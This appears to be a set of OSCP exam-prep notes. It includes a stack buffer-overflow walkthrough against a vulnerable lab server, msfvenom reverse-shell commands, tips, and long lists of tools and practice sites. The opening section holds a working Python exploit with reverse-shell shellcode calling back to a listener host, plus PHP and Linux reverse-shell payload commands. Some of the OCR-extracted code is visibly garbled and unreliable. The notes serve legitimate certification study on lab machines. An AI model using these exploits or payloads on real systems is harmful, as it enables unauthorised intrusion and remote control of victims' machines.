

### **3. Overwriting the EIP**



### **4. Finding the bad Characters**

```
1 badchars = (
2 "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
3 "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
4 "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
5 \sqrt{31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
```

```
1 #!/usr/bin/python
 2 import sys, socket
4 badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\5 "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x
6 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\
   7 \times 60 \times 61 \times 62 \times 63 \times 64 \times 65 \times 66 \times 68 \times 69 \times 62 \times 66 \times 66 \times 66 \times 66 \times 718 "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x
9 "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\
10 "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\
11 "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\
13 shellcode = M + 2003 + M + 4 + 515 try:
16 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
17 s.connect(('10.0.0.71',9999))
18 s.send(('TRUN / .: )' + shellcode)19 s.close()
21 except:
22 print("Error connecting to server")
23 sys.exit()
```

```
6 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
7 "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
8 "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
9 "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
10 "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
11 "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
12 "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
13 "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
14 "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
15 "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
16 "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
17 "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
18 )
```
### **5. Finding the JMP ESP Instruction Address**

**To Find JMP ESP :**

jmp -r esp

### **Alternate Way :**

- !mona modules  $\blacksquare$
- !mona find -s "\xff\xe4" -m essfunc.dll

```
1 #!/usr/bin/python
2 # -x- coding: utf - 8 - x-
3 import sys
4 import socket
6 shellcode = 'A' \star 2003 + "\xaf\x11\x50\x62"
8 try:
9 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10 s.connect(('10.0.0.71', 9999))
11 s.send('TRUN /.:/' + shellcode)
12 s.close()
13 except:
15 print('Error connecting to server')
16 sys.exit()
```
### **6. Exploit**

```
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.82 LPORT=4444
EXITFUNC=thread -f py -a x86 - b "\x00"
```

```
1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-4 import sys
5 import socket
7 overflow = (
8 "\xb8\x0c\x65\xe6\x11\xda\xd9\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
9 "\x52\x31\x42\x12\x83\xea\xfc\x03\x4e\x6b\x04\xe4\xb2\x9b\x4a"
10 "\x07\x4a\x5c\x2b\x81\xaf\x6d\x6b\xf5\xa4\xde\x5b\x7d\xe8\xd2"
11 "\x10\xd3\x18\x60\x54\xfc\x2f\xc1\xd3\xda\x1e\xd2\x48\x1e\x01"
12 "\x50\x93\x73\xe1\x69\x5c\x86\xe0\xae\x81\x6b\xb0\x67\xcd\xde"
13 "\x24\x03\x9b\xe2\xcf\x5f\x0d\x63\x2c\x17\x2c\x42\xe3\x23\x77"
14 "\x44\x02\xe7\x03\xcd\x1c\xe4\x2e\x87\x97\xde\xc5\x16\x71\x2f"
15 "\x25\xb4\xbc\x9f\xd4\xc4\xf9\x18\x07\xb3\xf3\x5a\xba\xc4\xc0"
```

```
16 "\x21\x60\x40\xd2\x82\xe3\xf2\x3e\x32\x27\x64\xb5\x38\x8c\xe2"
17 "\x91\x5c\x13\x26\xaa\x59\x98\xc9\x7c\xe8\xda\xed\x58\xb0\xb9"
18 "\x8c\xf9\x1c\x6f\xb0\x19\xff\xd0\x14\x52\x12\x04\x25\x39\x7b"
19 "\xe9\x04\xc1\x7b\x65\x1e\xb2\x49\x2a\xb4\x5c\xe2\xa3\x12\x9b"
20 "\x05\x9e\xe3\x33\xf8\x21\x14\x1a\x3f\x75\x44\x34\x96\xf6\x0f"
21 "\xc4\x17\x23\x9f\x94\xb7\x9c\x60\x44\x78\x4d\x09\x8e\x77\xb2"
22 "\x29\xb1\x5d\xdb\xc0\x48\x36\xee\x14\x52\x94\x86\x16\x52\x09"
23 "\x0b\x9e\xb4\x43\xa3\xf6\x6f\xfc\x5a\x53\xfb\x9d\xa3\x49\x86"
24 "\x9e\x28\x7e\x77\x50\xd9\x0b\x6b\x05\x29\x46\xd1\x80\x36\x7c"
25 "\x7d\x4e\xa4\x1b\x7d\x19\xd5\xb3\x2a\x4e\x2b\xca\xbe\x62\x12"
26 "\x64\xdc\x7e\xc2\x4f\x64\xa5\x37\x51\x65\x28\x03\x75\x75\xf4"
27 "\x8c\x31\x21\xa8\xda\xef\x9f\x0e\xb5\x41\x49\xd9\x6a\x08\x1d"
28 "\x9c\x40\x8b\x5b\xa1\x8c\x7d\x83\x10\x79\x38\xbc\x9d\xed\xcc"
29 "\xc5\xc3\x8d\x33\x1c\x40\xad\xd1\xb4\xbd\x46\x4c\x5d\x7c\x0b"
30 "\x6f\x88\x43\x32\xec\x38\x3c\xc1\xec\x49\x39\x8d\xaa\xa2\x33"
31 "\x9e\x5e\xc4\xe0\x9f\x4a")
33 shellcode = 'A' * 2003 + "\xaf\x11\x50\x62" + '\x90' * 32 + overflow
35 try:
36 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
37 s.connect(('10.0.0.71', 9999))
38 s.send('TRUN /.:/' + shellcode)
39 s.close()
40 except:
42 print('Error connecting to server')
43 sys.exit()
```
# **Binary**

### **Linux BOF :**

- check ASLR : cat /proc/sys/kernel/randomize\_va\_space
	- o 0 ASLR Disable
	- 1 ASLR Enabled
- gdb checksec
- Idd <br/>binary>
- Itrace <binary>
- Lib2retc attack HTB Frolic
- https://github.com/david942j/one\_gadget (One Gadget tool for finding RCE in libc)
- https://snowscan.io/htb-writeup-frolic/

### **Buffer Overflow Practice :**

- SLmail
- ftpfreefloat
- minishare
- Ftpfreefloat

### **Tools** :

GDB Peda (https://github.com/longld/peda)

# **Misc**

## **SSH Permissions**

- chmod 700 ~/.ssh
- chmod 644 ~/.ssh/authorized\_keys
- chmod 644 ~/.ssh/known\_hosts
- chmod 644 ~/.ssh/config
- chmod 600 ~/.ssh/id\_rsa
- chmod 644 ~/.ssh/id\_rsa.pub

## Msfvenom

## **MSF Venom Payloads**

```
1 msfvenom --list formats
```
2 msfvenom --list encoders

**PHP**

msfvenom -p php/reverse\_php LHOST=192.168.0.110 LPORT=443 > tmp.php

**Linux Elf**

msfvenom -p linux/x86/shell\_reverse\_tcp LHOST=

# **Tips**

### **Preparation Tips :**

- You'll run out of techniques before time runs out. So learn as many techniques as possible that you always have an alternate option if something fails to produce output.
- Try harder doesn't mean you have to try the same exploit with 200x thread count or with an angry face. Go, enumerate harder.

### **Exam Tips :**

- Bruh you have unlimited breaks, use it. You aren't writing your semester exam.
- 24 reverts are plenty enough already. Go use it.
- Caffeine is a must.
- You're not gonna pentest a real-world machine. You're gonna try to hack into an intentionally vulnerable machine that is vulnerable to a specific exploit. Exploiting it right in 24 hours is your only goal. So, OSCP is actually a lot easier than real-world machines where you don't know if the machine is vulnerable or not.
- ippsec.rocks is a good resource to use if you need help in exploiting a specific service

### **Tip for Enumeration :**

Enumerate more means:

- Scan ports, scan all the ports, scan using different scanning techniques,
- brute force web dirs, brute force web dirs using different wordlist and tools
- check for file permissions, check for registry entries, check for writable folders, check for privileged processes and services, check for interesting files,
- look for a more suitable exploit using searchsploit, search google for valuable information, etc.
- webserver version, web app version, CMS version, plugin versions

### **Tip for Foothold :**

Password reuse

- The default password of the application / CMS
- Guess the file location incase of LFI with username
- username from any notes inside the machine might be useful for Bruteforce
- Try harder doesn't mean you have to try the same exploit with 200x thread count or with an angry face. Go, enumerate harder.

# Resources

### **OSCP Journeys and Preparation guides:**

- https://medium.com/@parthdeshani/how-to-pass-oscp-like-boss-b269f2ea99d
- https://www.netsecfocus.com/oscp/2019/03/29/The\_Journey\_to\_Try\_Harder- \_TJNulls\_Preparation\_Guide\_for\_PWK\_OSCP.html
- https://medium.com/@calmhavoc/oscp-the-pain-the-pleasure-a506962baad
- https://github.com/burntmybagel/OSCP-Prep
- https://medium.com/@m4lv0id/and-i-did-oscp-589babbfea19
- https://gr0sabi.github.io/security/oscp-insights-best-practices-resources/#note-taking
- https://satiex.net/2019/04/10/offensive-security-certified-professional/amp/? \_\_twitter\_impression=true
- https://hakin9.org/try-harder-my-penetration-testing-with-kali-linux-oscp-review-andcourselab-experience-my-oscp-review-by-jason-bernier/
- https://theslickgeek.com/oscp/
- http://dann.com.br/oscp-offensive-security-certification-pwk-course-review/
- https://h0mbre.github.io/OSCP/#
- https://prasannakumar.in/infosec/my-walk-towards-cracking-oscp/
- https://infosecuritygeek.com/my-oscp-journey/
- https://acknak.fr/en/articles/oscp-tools/
- https://r3dg33k.com/2018-10-09-oscp-exp/
- https://www.jimwilbur.com/oscp-links/
- https://www.linkedin.com/pulse/road-oscp-oluwaseun-oyelude-oscp
- https://scund00r.com/all/oscp/2018/02/25/passing-oscp.html
- https://blog.vonhewitt.com/2018/08/oscp-exam-cram-log-aug-sept-oct-2018/
- https://jhalon.github.io/OSCP-Review/
- https://www.alienvault.com/blogs/security-essentials/how-to-prepare-to-take-the-oscp
- https://niiconsulting.com/checkmate/2017/06/a-detail-guide-on-oscp-preparationfrom-newbie-to-oscp/
- https://thor-sec.com/review/oscp/oscp\_review/

# **Cheatsheets**

### **OSCP Cheatsheets :**

- https://github.com/P3t3rp4rk3r/OSCP-cheat-sheet-1?files=1
- https://github.com/crsftw/oscp?files=1
- https://github.com/crsftw
- https://h4ck.co/wp-content/uploads/2018/06/cheatsheet.txt
- https://sushant747.gitbooks.io/total-oscp-guide/reverse-shell.html
- https://jok3rsecurity.com/cheat-sheet/
- https://github.com/UserXGnu/OSCP-cheat-sheet-1?files=1
- https://archive.is/IZLjv
- https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/
- http://ramunix.blogspot.com/2016/10/oscp-cheat-sheet.html?m=1
- http://0xc0ffee.io/blog/OSCP-Goldmine
- https://hausec.com/pentesting-cheatsheet/
- https://jordanpotti.com/oscp/
- https://github.com/ucki/URP-T-v.01?files=1
- https://blog.propriacausa.de/wp-content/uploads/2016/07/oscp\_notes.html
- https://zsahi.wordpress.com/oscp-notes-collection/
- https://github.com/weaknetlabs/Penetration-Testing-Grimoire?files=1
- https://github.com/OlivierLaflamme/Cheatsheet-God?files=1
- https://medium.com/@cymtrick/oscp-cheat-sheet-5b8aeae085ad
# Tools

Approved Tools List: https://falconspy.medium.com/unofficial-oscp-approved-toolsb2b4e889e707

# **Exploit search :**

• Searchsploit

# **Enumeration Tools :**

- https://github.com/Tib3rius/AutoRecon
- https://bitbucket.org/xaeroborg/python3-programs/src
- https://github.com/21y4d/nmapAutomator

# **Linux Privilege escalation Tools :**

- Linux Exploit Suggester (https://github.com/mzet-/linux-exploit-suggester)
- SUIDENUM (https://github.com/Anon-Exploiter/SUID3NUM)
- LinEnum.sh (https://github.com/rebootuser/LinEnum)
- linpeas.sh (https://github.com/carlospolop/privilege-escalation-awesome-scriptssuite/tree/master/linPEAS)
- Linprivchecker (https://github.com/sleventyeleven/linuxprivchecker)
- pspy (https://github.com/DominicBreuker/pspy) (crontabs)

# **Windows Privilege Escalation Tools**

## **Powershell:**

- powershell -ep bypass
- load powershell (only in meterpreter)
- Sherlock (https://github.com/rasta-mouse/Sherlock)
- https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc (PowerUp)

## **EXE : (https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#exe)**

- WinPeas [ https://github.com/carlospolop/privilege-escalation-awesome-scriptssuite/tree/master/winPEAS ]
- Accesschk.exe [https://github.com/jivoi/pentest/blob/master/post\_win/accesschk\_exe]
- PowerUp (https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc)
- □ Seatbelt (https://github.com/carlospolop/winPE/tree/master/binaries/seatbelt)

**Others:** Windows Exploit Suggester (https://github.com/AonCyberLabs/Windows-Exploit-Suggester)

# **Note Taking**

Cherry Tree https://github.com/giuspen/cherrytree

# **Practice**

# **OSCP Like VMs:**

- JSONSec OSCP prep list: https://docs.google.com/spreadsheets/d/1wW2EOeUo5EkgePheuBfqeUh6Zuh4sPnYV wb7KusoSqc/edit#gid=0
- Netsec OSCP like VMs: https://docs.google.com/spreadsheets/d/1dwSMIAPIam0PuRBkCiDI88pU3yzrqqHkDt BngUHNCw8/edit#gid=0

# **Practice Arena:**

- Root-me web challenge
- HackTheBox https://www.hackthebox.eu
- Vulnhub https://www.vulnhub.com
- Practical Pentest Labs https://practicalpentestlabs.com
- Labs Wizard Security https://labs.wizard-security.net
- Pentestlab https://pentesterlab.com/
- Hackthis https://www.hackthis.co.uk
- Shellter https://shellterlabs.com/pt/
- Root-Me https://www.root-me.org/
- Zenk-Security https://www.zenk-security.com/epreuves.php
- W3Challs https://w3challs.com/
- NewbieContest https://www.newbiecontest.org/
- The Cryptopals Crypto Challenges https://cryptopals.com/
- Penetration Testing Practice Labs http://www.amanhardikar.com/mindmaps/Practice.html
- alert(1) to win https://alf.nu/alert1
- Hacksplaining https://www.hacksplaining.com/exercises
- Hacker101 https://ctf.hacker101.com
- Academy Hackaflag https://academy.hackaflag.com.br/
- PentestIT LAB https://lab.pentestit.ru
- Hacker Security https://capturetheflag.com.br/
- PicoCTF https://picoctf.com
- Exploitation Education https://exploit.education/
- Root in Jail http://ctf.rootinjail.com
- CMD Challenge https://cmdchallenge.com
- Try Hack Me https://tryhackme.com/
- Hacking-Lab https://www.hacking-lab.com/index.html
- PWNABLE https://pwnable.kr/play.php
- Google CTF https://capturetheflag.withgoogle.com/
- ImmersiveLabs https://immersivelabs.com/
- Attack-Defense https://attackdefense.com/
- OverTheWire http://overthewire.org
- SANS Challenger https://www.holidayhackchallenge.com/
- SmashTheStack http://smashthestack.org/wargames.html
- https://microcorruption.com/login (Very good interactive interface, introduces low-level reverse engineering in an MSP430)
- https://learn.abctf.xyz (New platform for learning CTF, with challenges created by the users themselves)
- http://reversing.kr/
- http://hax.tor.hu/
- https://pwn0.com/
- https://io.netgarage.org/
- http://ringzer0team.com/
- http://www.hellboundhackers.org/
- http://counterhack.net/Counter\_Hack/Challenges.html
- http://www.hackthissite.org/

## **Others**

https://backdoor.sdslabs.co/

http://smashthestack.org/wargames.html

http://hackthecause.info/

http://bright-shadows.net/

http://www.mod-x.co.uk/main.php

http://scanme.nmap.org/

http://www.hackertest.net/

#### http://net-force.nl/

http://securityoverride.org/ It teaches good concepts, but some things are not realistic (like stored strings identical to the input)

http://www.wechall.net/sites.php (great list of challenges)

http://ctf.forgottensec.com/wiki/ (Good Wiki about CTFs)

http://repo.shell-storm.org/CTF/ (Great archive of CTFs)

### **Specific CTFs related to web applications**

http://demo.testfire.net/

http://wocares.com/xsstester.php

http://crackme.cenzic.com/

http://test.acunetix.com/

http://zero.webappsecurity.com/

## **Forensic Specific Challenges**

http://computer-forensics.sans.org/community/challenges

http://computer-forensics.sans.org/community/challenges

http://forensicscontest.com/

#### **Recruiting**

https://www.praetorian.com/challenges/pwnable/

http://rtncyberjobs.com/

http://0x41414141.com/

**Paid Training**

http://heorot.net/

#### **Offline challenges for download**

http://www.badstore.net/

http://www.owasp.org/index.php/Category:OWASP\_WebGoat\_Project

http://www.owasp.org/index.php/Owasp\_SiteGenerator

Damn Vulnerable Web App

Stanford SecureBench Micro

http://www.irongeek.com/i.php?page=security/mutillidae-deliberately-vulnerable-phpowasp-top-10

## **Vulnerable Virtual Machines**

https://pentesterlab.com/exercises/

http://sourceforge.net/projects/metasploitable/files/Metasploitable2/

Damn Vulnerable Linux (Mirror)